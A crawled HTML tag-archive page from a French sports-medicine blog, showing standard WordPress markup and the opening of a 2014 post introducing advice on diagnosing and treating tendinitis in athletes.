

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/lepaule-du-golfeur/
body_size: 9272
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>l’épaule du golfeur | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/lepaule-du-golfeur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lepaule-du-golfeur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/lepaule-du-golfeur\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lepaule-du-golfeur\/#listItem","position":2,"name":"l\u2019\u00e9paule du golfeur","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lepaule-du-golfeur\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/lepaule-du-golfeur\/","name":"l\u2019\u00e9paule du golfeur | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/lepaule-du-golfeur\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette l’épaule du golfeur" href="https://www.medecinedusportconseils.com/tag/lepaule-du-golfeur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/12025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-lepaule-du-golfeur tag-12025">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>l’épaule du golfeur</span>
							</h1>
						</header>
								
										<article id="post-2874" class="clearfix post-2874 post type-post status-publish format-standard hentry category-articles tag-comment-soigner-une-pubalgie tag-comment-soigner-une-tendinite tag-comment-soigner-vos-tendinites-naturellement tag-comment-vite-et-bien-soigner-et-guerir-une-tendinite tag-conseils-de-terrain-pour-les-tendinites tag-conseils-pour-guerir-et-soigner-une-pubalgie tag-conseils-pour-soigner-t-guerir-une-pubalgie tag-conseils-tendinite-sportif tag-depister-une-tendinite tag-diagnostic-dune-tendinite tag-guerir-vite-et-bien-une-tendinite tag-infiltrations-tendinites tag-inflammation-aux-tendons-comment-les-soigner tag-lepaule-du-golfeur tag-lepaule-du-joueur-de-golf tag-lepaule-du-tennis tag-le-medecin-et-les-tendinites tag-les-medicaments-contre-les-tendinites tag-les-medicaments-efficaces-contre-les-tendinites tag-les-medicaments-pour-les-tendinites tag-les-meilleurs-traitements-des-tendinites tag-les-nouveaux-traitements-des-tendinites tag-les-soins-pour-les-tendinites tag-les-tendinites-du-sportifs-conseils-et-traitements-pour-les-soigner tag-les-traitements-des-tendinites tag-les-traitements-efficaces-et-qui-marchent-contre-les-tendinites tag-les-tts-recents-des-tendinites tag-prp-tendinites tag-que-faire-pour-eviter-et-soulager-les-tendinites tag-quel-bilan-faire-quand-on-a-une-tendinite tag-quoi-faire-quand-on-a-une-tendinite tag-se-debarrasser-dune-tendinite tag-se-debarrasser-dune-tendinite-qui-dure-depuis-longtemps tag-se-debarrasser-vite-dune-tendinite tag-soigner-efficacement-une-tendinite tag-soigner-un-e-pubalgie tag-soigner-un-tfl tag-soins-pour-tendinite-du-sportif tag-symptomes-dune-tendinite tag-tendinite-course-a-pied-conseils tag-tendinite-cyclisme-conseils tag-tendinite-traitement-kine tag-tendinite-traitement-naturel tag-tendinites-au-genou-conseils tag-tendinopathies-conseils tag-tennis-elbow tag-tous-les-bons-conseils-de-terrain-pour-soigner-et-guerir-les-tendinites tag-traitement-rapide-des-tendinites tag-traitements-miracle-des-tendinites tag-trucs-astuces-conseils-pour-guerir-une-tendinite tag-un-bon-traitement-contre-les-tendinites tag-une-tendinite-cest-quoi">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2014/10/09/comment-soigner-une-tendinite-conseils-et-traitements-il-y-a-de-nouveaux-traitements-pour-les-tendinites/" rel="bookmark">comment soigner une tendinite conseils et traitements, il y a de nouveaux traitements pour les tendinites</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2014/10/09/comment-soigner-une-tendinite-conseils-et-traitements-il-y-a-de-nouveaux-traitements-pour-les-tendinites/" title="14 h 18 min" rel="bookmark">
											<time class="entry-date" datetime="2014-10-09T14:18:39+02:00">
												9 octobre 2014											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2014/10/09/comment-soigner-une-tendinite-conseils-et-traitements-il-y-a-de-nouveaux-traitements-pour-les-tendinites/#comments">9 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h4>Comment guérir une tendinite ? ou plutôt comment soigner une tendinite car la guérison n&#8217;est pas constante, surtout si le sportif est allé trop loin dans sa douleur &#8230; Il faut d&#8217;abord établir un diagnostic précis pour proposer le meilleur traitement pour la tendinite; il existe des traitements classiques, mais il existe aussi de nouveaux traitements pour les tendinites; cet article se limite à énoncer les différents traitements des tendinites; bien que le terme de tendinite semble devoir être remplacé par le concept de tendinopathie car toutes les tendinites ne sont pas liées à une composante inflammatoire (&#8220;ite&#8221; = inflammation&#8221;)</h4>
<h4>chaque sportif, chaque sport est différent; la tendinite du coude chez le joueur de tennis, la tendinite de l&#8217;épaule du golfeur, la tendinite du genou chez le cycliste, la pubalgie du joueur de foot, etc. etc. Avec une méfiance toute particulière chez le jeune sportif en période de croissance qui peut développer des lésions au niveau de certains cartilages de croissance: maladie de Sever, ou d&#8217;Osgood Schlatter par exemple.</h4>
<h2>Voici donc mes conseils pour bien soigner une tendinite</h2>
